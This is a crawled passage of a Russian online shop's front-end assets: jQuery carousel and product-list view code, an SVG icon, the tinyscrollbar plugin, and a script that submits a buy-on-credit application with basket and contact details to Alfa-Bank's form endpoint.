				500: {
					margin: 0,
					items: 1
				},				
				550: {
					margin: 5,
					items: 2
				},
				680: {
					margin: 13,
					items: 3
				},
				710: {
					margin: 3,
					margin: 13
				},
				1100: {
					items: 4,
					margin: 13
				},				
				1300: {
					items: 4,
					margin: 13
				},
				1354: {
					items: 5,
					margin: 20
				}
			}
		});
	

		$('.slider .owl-dots').wrap('<div class="dots-wrapper"></div>');

		function liveCarousel(node) {
			var $wrapper = $(node);
			if (!$wrapper.length) return;
			var $owlItems = $wrapper.find('.owl-item');
			var wrapperCoords = getCoords($wrapper.get(0));
			var data;

				data = {
					rotateY: 60,
					//translateX: 38,
					translateZ: 134
				};

			$owlItems.each(function() {
				var $this = $(this);
				var $form = $this.find('.shop2-product-item, .shop-kind-item');
				var coords = getCoords(this);
				var coefficient = 1;
				var position = 1;
				
				if (coords.left < wrapperCoords.left) {
					coefficient = (coords.left - wrapperCoords.left) / coords.width;
					position = -1;

				} else if (coords.left + coords.width > wrapperCoords.width + wrapperCoords.left) {
					coefficient = (coords.left + coords.width - (wrapperCoords.width + wrapperCoords.left)) / coords.width;
				} else {
					coefficient = 0;
				}
				
				if (coords.left < wrapperCoords.left - coords.width || coords.left + coords.width > wrapperCoords.width + wrapperCoords.left + coords.width) {
					coefficient = 0;
				}

				coefficient = Math.abs(coefficient);

				if (coefficient > 1) {
					coefficient = 1;
				}

				var value = {
					rotateY: data.rotateY * coefficient * position,
					//translateX: data.translateX * coefficient * position,
					origin: position == 1 ? "0 0" : "100% 0",
					translateZ: data.translateZ * -coefficient
				}

				if (coefficient != 0) {
					$form.css('transform', getCss(value));
					$form.css('opacity', 1 - coefficient + 0.2);
					$form.css('transform-origin', value.origin);
				} else {
					$form.css('transform', 'none');
					$form.css('opacity', 1);
					$form.css('transform-origin', "50% 50%");
				}
			});
		}

		function getCoords(node) {
			if (!node) {
				return;
			}
			return node.getBoundingClientRect();
		}

		function getCss(value) {
			return 'rotateY(' + value.rotateY + 'deg)';
		}
		
		function animate(draw, duration) {
		  var start = performance.now();

		  requestAnimationFrame(function animate(time) {
			var timePassed = time - start;

			if (timePassed > duration) timePassed = duration;

			draw(timePassed);

			if (timePassed < duration) {
			  requestAnimationFrame(animate);
			}
		  });
		}
		animate(function() {
			liveCarousel('.collections-blocks-wrapper');
		}, 4000);

		carousel.on('translate.owl.custom resized.owl.carousel', function() {
			liveCarousel('.collections-blocks-wrapper');
		});

		$owlMainBlocks.on('translate.owl.custom resized.owl.carousel ', function() {
			liveCarousel('.main-blocks-wrapper');
		});

		carousel.on('changed.owl.carousel', function(event) {
				animate(function() {
				    liveCarousel('.collections-blocks-wrapper');
				}, 1000);
		});

		$owlMainBlocks.on('changed.owl.carousel', function(event) {
				animate(function() {
				    liveCarousel('.main-blocks-wrapper');
				}, 1000);
		});

		$('.owl-stage-outer').on(isMobileSlider ? 'touchend' : 'mouseup', function(event) {
			animate(function() {
				liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
			}, 1000);
		});
		
		$('.owl-nav').on(isMobileSlider ? 'touchend' : 'mouseup', function(event) {
			animate(function() {
				liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
			}, 1000);
		});		
		animate(function() {
			liveCarousel('.main-blocks-wrapper');
		}, 1000);		
		setTimeout(function() {
			animate(function() {
				liveCarousel('.main-blocks-wrapper');
			}, 3300);
		},2200);
		})();
	}
	resSlider();


	(function() {
		var owl4 = $('.product-thumbnails').owlCarousel({
			loop: false,
			smartSpeed: 500,
			autoplay: true,
			nav: true,
			stopOnHover: true,
			navigation: false,
			paginationSpeed : 50,
			goToFirstSpeed : 50,                
			items: 5,
			margin: 10,
			autoplayHoverPause: true,

		responsive: {
			0: {
				items: 3
			},
			600: {
				items: 4
			},
			1024: {
					items: 6
				}
			}
		});
		
		$('.product-thumbnails a').on(clickStart, function(){
			// return false;
			// e.preventDefault();				
		});
		
	})();
	
	$('.scrollbarY').tinyscrollbar({
		size: 100,
		sizethumb: 15,
		axis: "y"
	});

	if (isMobile && $(window).width() <= 1024){
		$('.folders-shared-title').on(clickStart, function(){
			$('.scrollbarY2').tinyscrollbar({
				size: 100,
				sizethumb: 15
			});
		});
	}
	$('.folders-shared-title').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	$('.site-sidebar').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	
	$(window).load(function(){
		$('.menu-top-wrapper').addClass('show-menu');
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	
	$('.menu-top-wrapper li span').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});

	$('.product-list-simple .shop2-product-item').each(function() {
		var $this = $(this),
			$actionMove = $this.find('.product-bot-wrap');
			$this.find('.shop2-product-actions').prependTo($actionMove);
	});	

	$('.product-list.shop2-pricelist .shop2-product-item').each(function() {
		var $this = $(this),
			$actionMove2 = $this.find('.product-middle-in');
			$this.find('.product-compare').appendTo($actionMove2);
			$this.find('.shop2-product-actions').appendTo($actionMove2);
			
	});	
 

	//ajaxCart();
	shop2.on('afterCartPreviewRemoveItem, afterCartPreviewClear', function () {
		cart_load = false;
		ajaxCart();
	});
	shop2.on('afterCartAddItem', function () {
		cart_load = false;
	});	
	
    $('.shop2-product-item').each(function() {
    	var $blocksRight = $(this).find('.product-price'),
    		$this = $(this);
    	$(this).find('.price-old.question').on(clickStart, function(){
    		$(this).find('.shop2-product-discount-desc').addClass('werrrr');
    	});

    });	


//Amount-minus-disabled

	$('.shop2-cart-product, .shop2-product-item, .product-r-side, .shop2-product').each(function(index) {
		var $this = $(this),
			$amountInput = $this.find('.shop2-product-amount input[type="text"]'),
			amountInputValue = $amountInput.val();

		function amounMinus() {
			if (amountInputValue >= 2) {
				$this.find('.shop2-product-amount button.amount-minus').removeClass('disabled');
			} else {
				$this.find('.shop2-product-amount button.amount-minus').addClass('disabled');
			}
		}
		amounMinus();

		$this.find('.shop2-product-amount button').on(clickStart, function(e) {
			setTimeout(function() {
				amountInputValue = $amountInput.val();

				amounMinus();
			}, 100);
		});
		$this.find('.shop2-product-amount input').on('keyup', function(e) {
			setTimeout(function() {
				amountInputValue = $amountInput.val();

				amounMinus();
			}, 100);
		});
	});


	//-----View-btn
	var $btnThumbs = $('.view_shop a.thumb-view'),
		$btnSimple = $('.view_shop a.simple-view'),
		$btnPrice = $('.view_shop a.pricelist-view'),
		$lotsWrap = $('.product-list');

	function thumbsLots() {
		$btnThumbs.addClass('active-view');
		$btnSimple.removeClass('active-view');
		$btnPrice.removeClass('active-view');
		$lotsWrap.addClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('product-list-simple');
		$lotsWrap.removeClass('shop2-pricelist');
		$('.pricelist-name-wr').removeClass('product-list-price');
	    
	    $('.product-list-thumbs .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-top');
		
	    	$(this).find('.product-label').appendTo($prodImage);

	    });			
	}
	
	function simpleLots() {
		$btnSimple.addClass('active-view');
		$btnThumbs.removeClass('active-view');
		$btnPrice.removeClass('active-view');
		$lotsWrap.addClass('product-list-simple');
		$lotsWrap.removeClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('shop2-pricelist');
		$('.pricelist-name-wr').removeClass('product-list-price');
		$('.product-list-simple .shop2-product-item').each(function() {
			var $this = $(this),
				$actionMove = $this.find('.product-bot-wrap');
				$this.find('.shop2-product-actions').prependTo($actionMove);
		});			
	    $('.product-list.product-list-simple .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-image'),
	    		$actionMove = $(this).find('.product-bot-wrap');
	    		$(this).find('.shop2-product-actions').prependTo($actionMove);
	    		$(this).find('.product-label').appendTo($prodImage);

	    });	

	}
	

	function priceLots() {
		$btnPrice.addClass('active-view');
		$btnThumbs.removeClass('active-view');
		$btnSimple.removeClass('active-view');
		$lotsWrap.addClass('shop2-pricelist');
		$lotsWrap.removeClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('product-list-simple');
		$('.pricelist-name-wr').addClass('product-list-price');
		
	    $('.shop2-pricelist .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-middle-in');

	    	$(this).find('.product-label').appendTo($prodImage);
	    	$(this).find('.product-compare').appendTo($prodImage);
	    });			
	}

	$btnThumbs.on('click', function(e) {
		e.preventDefault();
		thumbsLots();
		eraseCookie('simple-view');
		eraseCookie('pricelist-view');
		createCookie('thumbs-view', 1, 1);
		return false;
	});

	$btnSimple.on('click', function(e) {
		e.preventDefault();
		simpleLots();
		eraseCookie('pricelist-view');
		eraseCookie('thumbs-view');
		createCookie('simple-view', 1, 1);
		return false;
	});

	$btnPrice.on('click', function(e) {
		e.preventDefault();
		priceLots();
		eraseCookie('thumbs-view');
		eraseCookie('simple-view');
		createCookie('pricelist-view', 1, 1);
		return false;
	});

	function mobileLots() {
		if ($(window).width() <= 670 && $lotsWrap.hasClass('product-list-simple')) {
			$lotsWrap.removeClass('product-list-simple').addClass('list-thumb product-list-thumbs');				
			$lotsWrap.removeClass('shop2-pricelist').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('simple-view')) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('product-list-simple');				
		}	
		if ($(window).width() <= 670){
			$lotsWrap.addClass('list-thumb product-list-thumbs');
			$lotsWrap.removeClass('product-list-simple');
			$lotsWrap.removeClass('shop2-pricelist');
		    $('.product-list-thumbs .shop2-product-item').each(function() {
		    	var $prodImage = $(this).find('.product-top');
			
		    	$(this).find('.product-label').appendTo($prodImage);
	
		    });			
		}
		$('.pricelist-name-wr').removeClass('shop2-pricelist');
	}	
	
	function viewLots() {
		var	$mainBlock = $lotsWrap.closest('.main-blocks-wrapper').length;

		if ($(window).width() <= 670 && $lotsWrap.hasClass('product-list-simple')) {
			$lotsWrap.removeClass('product-list-simple').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('simple-view') && !$mainBlock == 1) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('product-list-simple');
			 $('.product-list.product-list-simple .shop2-product-item').each(function() {
		    	var $prodImage = $(this).find('.product-image'),
		    		$actionMove = $(this).find('.product-bot-wrap');
		    		$(this).find('.shop2-product-actions').prependTo($actionMove);
		    		$(this).find('.product-label').appendTo($prodImage);
	
		    });	
		} else if ($(window).width() <= 670 && $lotsWrap.hasClass('shop2-pricelist')) {
			$lotsWrap.removeClass('shop2-pricelist').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('price-view') && !$mainBlock == 1) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('shop2-pricelist');
			
		} else if ($(window).width() <= 671) {
		 	mobileLots();
		} 
		else {
			$lotsWrap.removeClass('product-list-mobile');
			if (readCookie('thumbs-view') || $mainBlock == 1) {
				thumbsLots();
			} else if (readCookie('simple-view') || $mainBlock == 1) {
				simpleLots();
				eraseCookie('simple-view'); 
			} else if (readCookie('pricelist-view') || $mainBlock == 1) {
				priceLots();
			}
		}
		
	}

	if (readCookie('simple-view')){
		$('.shop2-btn.simple-view').addClass('active-view');
		$('.shop2-btn.pricelist-view').removeClass('active-view');
		$('.product-list').removeClass('shop2-pricelist')
	}
 	// 	$(window).load(function(event) {
		// 	animate(function() {
		// 		liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
		// 	}, 1000);
		// });    
		
	if (typeof $.fn.lightGallery === 'undefined') {
		$('.cart-product-image a').removeClass('highslide').off('click');
		$('.product-side-l a').removeClass('highslide').off('click');
	    $.getScript("/g/libs/lightgallery/v1.2.19/lightgallery.js", function( data, textStatus, jqxhr ) {
	          $(document).find('head').append('<link rel="stylesheet" href="/g/templates/shop2/2.70.2/css/lightgallery.css">');
	          
	          $('.product-side-l, .cart-product-image').lightGallery({
	            selector: 'a',
	            thumbnail: false,
	            download: false
	          });
	          
	    });
	}
	
	
	var test_flag = 0;
	
	$('.folders-menu-mobile .has ul').hover(function(){
		if (test_flag < 1) {
		setTimeout(function(){
      
			   if ( typeof(Event) === 'function' ) {
			     window.dispatchEvent(new Event('resize'));
			   } else {
			     var evt = window.document.createEvent('UIEvents'); 
			     evt.initUIEvent('resize', true, false, window, 0); 
			     window.dispatchEvent(evt);
			   }
			 
			}, 100);
		}
		test_flag = 1;
	}, function() {
		test_flag = 0;
	});
	
	
	//----------- WARNING PANEL
	
	$('.warning-block .agree').on('click', function() {
		var $wrap = $(this).parents('.warning-block'),
			$html = $(document.documentElement);
			
		createCookie('popup_page_ids', 7, 1);
		
		$wrap.hide();
		$html.removeClass('warning');
		
		return false;
	});
	
	
	
	/*upd*/
	
	(function() {
		var	isMobile 	= /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
			$aside 	= $('.site_sidebar.left');

		function func() {
			if ( isMobile || window.matchMedia('(max-width: 940px)').matches ) {
				
				$aside.addClass('mobile');
				//if(jQuery().scrollbar) {
//					$aside.scrollbar('destroy');
				//}
			} else {
				
				$aside.removeClass('mobile');
				
				//if(jQuery().scrollbar) {
//					$aside.scrollbar('init');
				//}
			}
		};

		$(window).on('resize', func).trigger('resize');
	})();
	
	$('.categories-menu a').each(function() {
		var $this = $(this);
		
		if ( $this.siblings('ul').length ) {
			$this
				.append($('<span class="arrow">&nbsp;</span>'))
				.addClass('has');
		}
	});
	
	$('.categories-menu-title').on('click', function() {
		var $menu = $('.categories-menu-inner');
		
		if ( window.matchMedia('(max-width: 940px)').matches ) {
			$menu.toggleClass('open');
		} else {
			$menu.slideToggle();
		};
		
		$('.block-body-dropdown-hlp, .block-body-dropdown, .block-title-cart, .cart-preview, .block-title-search, .site-search-wrapper, .search-opend-btn, .shop2-block.search-form, .login-title, .shop2-block.login-form').removeClass('opened');
	});
	
	function func1() {
		var $mobWr 	= $('.site_sidebar-inner'),
			$desWr 	= $('.categories-menu-wrapper'),
			$menu 	= $('.categories-menu-inner');
			
		if ( window.matchMedia('(max-width: 940px)' ).matches ) {
			if ( !$menu.closest($desWr).length ) return;
			$menu
				.appendTo($mobWr)
				.removeAttr('style');
		} else {
			if ( $menu.closest($desWr).length ) return;
			$menu.appendTo($desWr);
		}
	};
	
	$(window).on('resize', func1).trigger('resize');
	
	$('.categories-menu').on('click', 'span.arrow', function() {
		var $link = $(this).closest('a'),
			$parentLi = $link.closest('li');
		
		$link
			.toggleClass('open')
			.next().slideToggle();
			
		$parentLi.siblings().find('ul').slideUp();
		$parentLi.siblings().find('a').removeClass('open');

		return false;
	});
	
	/*upd*/
	

	if ( shop2.my.menu_on_mobile == true ) {
		var	topMenu = $('.menu-top-wrapper'),
		sideBar = $('.categories-menu-inner');
		
		topMenu.clone().removeAttr('class').addClass('categories-menu-mobile').appendTo(sideBar);
	}
	
});

$(function(){
	$('.btn_payment_rest').click(function(){
		$('.option-type').eq(1).find('label').click()
	});
})

--- FILE ---
content_type: image/svg+xml
request_url: https://annkor-company.ru/t/images/__csspatch/4/324f6eef2ec5597f26e230bb8df0aa0d.svg
body_size: 866
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events" xml:space="preserve" x="0px" y="0px" width="24px" height="24px"  viewBox="0 0 24px 24px" preserveAspectRatio="none" shape-rendering="geometricPrecision">"<path xmlns="http://www.w3.org/2000/svg" fill="rgb(0, 0, 0)" d="M13.000,13.000 L12.000,13.000 L11.000,13.000 L11.000,12.000 L11.000,11.000 L12.000,11.000 L13.000,11.000 L13.000,12.000 L13.000,13.000 ZM14.000,14.000 L13.000,14.000 L13.000,13.000 L14.000,13.000 L14.000,14.000 ZM15.000,15.000 L14.000,15.000 L14.000,14.000 L15.000,14.000 L15.000,15.000 ZM16.000,16.000 L15.000,16.000 L15.000,15.000 L16.000,15.000 L16.000,16.000 ZM17.000,17.000 L16.000,17.000 L16.000,16.000 L17.000,16.000 L17.000,17.000 ZM18.000,18.000 L17.000,18.000 L17.000,17.000 L18.000,17.000 L18.000,18.000 ZM19.000,19.000 L18.000,19.000 L18.000,18.000 L19.000,18.000 L19.000,19.000 ZM20.000,20.000 L19.000,20.000 L19.000,19.000 L20.000,19.000 L20.000,20.000 ZM21.000,21.000 L20.000,21.000 L20.000,20.000 L21.000,20.000 L21.000,21.000 ZM22.000,22.000 L21.000,22.000 L21.000,21.000 L22.000,21.000 L22.000,22.000 ZM23.000,23.000 L22.000,23.000 L22.000,22.000 L23.000,22.000 L23.000,23.000 ZM24.000,24.000 L23.000,24.000 L23.000,23.000 L24.000,23.000 L24.000,24.000 ZM10.000,14.000 L10.000,13.000 L11.000,13.000 L11.000,14.000 L10.000,14.000 ZM9.000,15.000 L9.000,14.000 L10.000,14.000 L10.000,15.000 L9.000,15.000 ZM8.000,16.000 L8.000,15.000 L9.000,15.000 L9.000,16.000 L8.000,16.000 ZM7.000,17.000 L7.000,16.000 L8.000,16.000 L8.000,17.000 L7.000,17.000 ZM6.000,18.000 L6.000,17.000 L7.000,17.000 L7.000,18.000 L6.000,18.000 ZM5.000,19.000 L5.000,18.000 L6.000,18.000 L6.000,19.000 L5.000,19.000 ZM4.000,20.000 L4.000,19.000 L5.000,19.000 L5.000,20.000 L4.000,20.000 ZM3.000,21.000 L3.000,20.000 L4.000,20.000 L4.000,21.000 L3.000,21.000 ZM2.000,22.000 L2.000,21.000 L3.000,21.000 L3.000,22.000 L2.000,22.000 ZM1.000,23.000 L1.000,22.000 L2.000,22.000 L2.000,23.000 L1.000,23.000 ZM-0.000,24.000 L-0.000,23.000 L1.000,23.000 L1.000,24.000 L-0.000,24.000 ZM10.000,10.000 L11.000,10.000 L11.000,11.000 L10.000,11.000 L10.000,10.000 ZM9.000,9.000 L10.000,9.000 L10.000,10.000 L9.000,10.000 L9.000,9.000 ZM8.000,8.000 L9.000,8.000 L9.000,9.000 L8.000,9.000 L8.000,8.000 ZM7.000,7.000 L8.000,7.000 L8.000,8.000 L7.000,8.000 L7.000,7.000 ZM6.000,6.000 L7.000,6.000 L7.000,7.000 L6.000,7.000 L6.000,6.000 ZM5.000,5.000 L6.000,5.000 L6.000,6.000 L5.000,6.000 L5.000,5.000 ZM4.000,4.000 L5.000,4.000 L5.000,5.000 L4.000,5.000 L4.000,4.000 ZM3.000,3.000 L4.000,3.000 L4.000,4.000 L3.000,4.000 L3.000,3.000 ZM2.000,2.000 L3.000,2.000 L3.000,3.000 L2.000,3.000 L2.000,2.000 ZM1.000,1.000 L2.000,1.000 L2.000,2.000 L1.000,2.000 L1.000,1.000 ZM-0.000,-0.000 L1.000,-0.000 L1.000,1.000 L-0.000,1.000 L-0.000,-0.000 ZM14.000,10.000 L14.000,11.000 L13.000,11.000 L13.000,10.000 L14.000,10.000 ZM15.000,9.000 L15.000,10.000 L14.000,10.000 L14.000,9.000 L15.000,9.000 ZM16.000,8.000 L16.000,9.000 L15.000,9.000 L15.000,8.000 L16.000,8.000 ZM17.000,7.000 L17.000,8.000 L16.000,8.000 L16.000,7.000 L17.000,7.000 ZM18.000,6.000 L18.000,7.000 L17.000,7.000 L17.000,6.000 L18.000,6.000 ZM19.000,5.000 L19.000,6.000 L18.000,6.000 L18.000,5.000 L19.000,5.000 ZM20.000,4.000 L20.000,5.000 L19.000,5.000 L19.000,4.000 L20.000,4.000 ZM21.000,3.000 L21.000,4.000 L20.000,4.000 L20.000,3.000 L21.000,3.000 ZM22.000,2.000 L22.000,3.000 L21.000,3.000 L21.000,2.000 L22.000,2.000 ZM23.000,1.000 L23.000,2.000 L22.000,2.000 L22.000,1.000 L23.000,1.000 ZM24.000,-0.000 L24.000,1.000 L23.000,1.000 L23.000,-0.000 L24.000,-0.000 Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://annkor-company.ru/t/v8961/images/js/jquery.tinyscrollbar.min.js
body_size: 1729
content:
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? module.exports = a(require("jquery")) : a(jQuery)
}(function(a) {
    "use strict";

    function b(b, e) {
        function f() {
            return o.update(), h(), o
        }

        function g() {
            t.css(y, o.thumbPosition), q.css(y, -o.contentPosition), r.css(x, o.trackSize), s.css(x, o.trackSize), t.css(x, o.thumbSize)
        }

        function h() {
            u ? p[0].ontouchstart = function(a) {
                1 === a.touches.length && (a.stopPropagation(), k(a.touches[0]))
            } : (t.bind("mousedown", function(a) {
                a.stopPropagation(), k(a)
            }), s.bind("mousedown", function(a) {
                k(a, !0)
            })), $('.overview span').click(function() {
            	o.update("relative")
            }),a(window).resize(function() {
                o.update("relative")
            }), o.options.wheel && window.addEventListener ? b[0].addEventListener(v, l, !1) : o.options.wheel && (b[0].onmousewheel = l)

            
        }

        function i() {
            return o.contentPosition > 0
        }

        function j() {
            return o.contentPosition <= o.contentSize - o.viewportSize - 5
        }

        function k(b, c) {
            o.hasContentToSroll && (a("body").addClass("noSelect"), z = c ? t.offset()[y] : w ? b.pageX : b.pageY, u ? (document.ontouchmove = function(a) {
                (o.options.touchLock || i() && j()) && a.preventDefault(), m(a.touches[0])
            }, document.ontouchend = n) : (a(document).bind("mousemove", m), a(document).bind("mouseup", n), t.bind("mouseup", n), s.bind("mouseup", n)), m(b))
        }

        function l(c) {
            if (o.hasContentToSroll) {
                var d = c || window.event,
                    e = -(d.deltaY || d.detail || -1 / 3 * d.wheelDelta) / 40,
                    f = 1 === d.deltaMode ? o.options.wheelSpeed : 1;
                o.contentPosition -= e * f * o.options.wheelSpeed, o.contentPosition = Math.min(o.contentSize - o.viewportSize, Math.max(0, o.contentPosition)), o.thumbPosition = o.contentPosition / o.trackRatio, b.trigger("move"), t.css(y, o.thumbPosition), q.css(y, -o.contentPosition), (o.options.wheelLock || i() && j()) && (d = a.event.fix(d), d.preventDefault())
            }
        }

        function m(a) {
            if (o.hasContentToSroll) {
                var c = w ? a.pageX : a.pageY,
                    d = u ? z - c : c - z,
                    e = Math.min(o.trackSize - o.thumbSize, Math.max(0, o.thumbPosition + d));
                o.contentPosition = e * o.trackRatio, b.trigger("move"), t.css(y, e), q.css(y, -o.contentPosition)
            }
        }

        function n() {
            o.thumbPosition = parseInt(t.css(y), 10) || 0, a("body").removeClass("noSelect"), a(document).unbind("mousemove", m), a(document).unbind("mouseup", n), t.unbind("mouseup", n), s.unbind("mouseup", n), document.ontouchmove = document.ontouchend = null
        }
        this.options = a.extend({}, d, e), this._defaults = d, this._name = c;
        var o = this,
            p = b.find(".viewport"),
            q = b.find(".overview"),
            r = b.find(".scrollbar"),
            s = r.find(".track"),
            t = r.find(".thumb"),
            u = "ontouchstart" in document.documentElement,
            v = "onwheel" in document.createElement("div") ? "wheel" : void 0 !== document.onmousewheel ? "mousewheel" : "DOMMouseScroll",
            w = "x" === this.options.axis,
            x = w ? "width" : "height",
            y = w ? "left" : "top",
            z = 0;
        return this.contentPosition = 0, this.viewportSize = 0, this.contentSize = 0, this.contentRatio = 0, this.trackSize = 0, this.trackRatio = 0, this.thumbSize = 0, this.thumbPosition = 0, this.hasContentToSroll = !1, this.update = function(a) {
            var b = x.charAt(0).toUpperCase() + x.slice(1).toLowerCase();
            switch (this.viewportSize = p[0]["offset" + b], this.contentSize = q[0]["scroll" + b], this.contentRatio = this.viewportSize / this.contentSize, this.trackSize = this.options.trackSize || this.viewportSize, this.thumbSize = Math.min(this.trackSize, Math.max(this.options.thumbSizeMin, this.options.thumbSize || this.trackSize * this.contentRatio)), this.trackRatio = (this.contentSize - this.viewportSize) / (this.trackSize - this.thumbSize), this.hasContentToSroll = this.contentRatio < 1, r.toggleClass("disable", !this.hasContentToSroll), a) {
                case "bottom":
                    this.contentPosition = Math.max(this.contentSize - this.viewportSize, 0);
                    break;
                case "relative":
                    this.contentPosition = Math.min(Math.max(this.contentSize - this.viewportSize, 0), Math.max(0, this.contentPosition));
                    break;
                default:
                    this.contentPosition = parseInt(a, 10) || 0
            }
            return this.thumbPosition = this.contentPosition / this.trackRatio, g(), o
        }, f()
    }
    var c = "tinyscrollbar",
        d = {
            axis: "y",
            wheel: !0,
            wheelSpeed: 40,
            wheelLock: !0,
            touchLock: !0,
            trackSize: !1,
            thumbSize: !1,
            thumbSizeMin: 20
        };
    a.fn[c] = function(d) {
        return this.each(function() {
            a.data(this, "plugin_" + c) || a.data(this, "plugin_" + c, new b(a(this), d))
        })
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://annkor-company.ru/t/v8961/images/js/buy_in_credit.js
body_size: 1271
content:
// begin для заказа
function sendClaimToAnketa3(o_inn, o_on, o_user, o_basket, o_action){
	
	console.log(o_basket);
	
	
	
	var xml = document.implementation.createDocument('', '', null);
	var inParams = xml.createElement("inParams");

	//companyInfo
	var companyInfo =  xml.createElement("companyInfo");
		var inn = xml.createElement("inn");
			inn.textContent = o_inn;

		companyInfo.appendChild(inn);

	//creditInfo
	var creditInfo = xml.createElement("creditInfo");
		var reference = xml.createElement("reference");
			var ts = new Date();
			reference.textContent = "ON_" + o_on + "_T_" + ts.getHours() + ts.getMinutes();
		//var firstPayment = xml.createElement("firstPayment");
		//var creditPeriod = xml.createElement("creditPeriod");
		//var creditProductCode = xml.createElement("creditProductCode");
		//var shopCode = xml.createElement("shopCode");

		creditInfo.appendChild(reference);
		//creditInfo.appendChild(firstPayment);
		//creditInfo.appendChild(creditPeriod);
		//creditInfo.appendChild(creditProductCode);
		//creditInfo.appendChild(shopCode);

	//clientInfo
	var clientInfo = xml.createElement("clientInfo");
		//var lastname = xml.createElement("lastname");
			//lastname.textContent = o_user.lastname;
		var firstname = xml.createElement("firstname");
			firstname.textContent = o_user.firstname;
		//var middlename = xml.createElement("middlename");
			//middlename.textContent = o_user.middlename;
		//var passportNamber = xml.createElement("passportNamber");
		//var passportSeries = xml.createElement("passportSeries");
		var email = xml.createElement("email");
			email.textContent = o_user.email;
		var mobphone = xml.createElement("mobphone");
			mobphone.textContent = o_user.mobphone;

		//clientInfo.appendChild(lastname);
		clientInfo.appendChild(firstname);
		//clientInfo.appendChild(middlename);
		//clientInfo.appendChild(passportNamber);
		//clientInfo.appendChild(passportSeries);
		clientInfo.appendChild(email);
		clientInfo.appendChild(mobphone);

	//specificationList
	var specificationList = xml.createElement("specificationList");
		if (!$.isEmptyObject(o_basket)){
			for(var item in o_basket){
				var row = xml.createElement("specificationListRow");
					var desc = xml.createElement("description");
						desc.textContent = item;
					var amount = xml.createElement("amount");
						amount.textContent = o_basket[item].amount;
					var price = xml.createElement("price");
						price.textContent = o_basket[item].price;
					var category = xml.createElement("category");
						category.textContent = "MISCELLANEOUS";
					var code = xml.createElement("code");
						code.textContent = o_basket[item].code;
					var img = xml.createElement("image");
						img.textContent = o_basket[item].img;
		
					row.appendChild(code);
					row.appendChild(category);
					row.appendChild(desc);
					row.appendChild(amount);
					row.appendChild(price);
					row.appendChild(img);
					if (o_action) {
						var action = xml.createElement("action");
						action.textContent = o_action;
						row.appendChild(action);
					}
					specificationList.appendChild(row);
			}
		}

	//
	inParams.appendChild(companyInfo);
	inParams.appendChild(creditInfo);
	inParams.appendChild(clientInfo);
	inParams.appendChild(specificationList);
	xml.appendChild(inParams);

	//console.log($(xml).find('*:first'));

	var endpoint = "https://anketa.alfabank.ru/alfaform-pos/endpoint";
	var serializedXml = new XMLSerializer().serializeToString(xml);
	post2(endpoint, {InXML:serializedXml/*, testMode:true*/});
};

function post2(path, params, method) {
    method = method || "post";

    var form = document.createElement("form");
    form.setAttribute("method", method);
    form.setAttribute("action", path);
    form.setAttribute("accept-charset", "UTF-8");

    for(var key in params) {
        if(params.hasOwnProperty(key)) {
            var hiddenField = document.createElement("input");
            hiddenField.setAttribute("type", "hidden");
            hiddenField.setAttribute("name", key);
            hiddenField.setAttribute("value", params[key]);
            form.setAttribute("target", "_blank");
            form.appendChild(hiddenField);
        }
    }

    document.body.appendChild(form);
    form.submit();
};
// end для заказа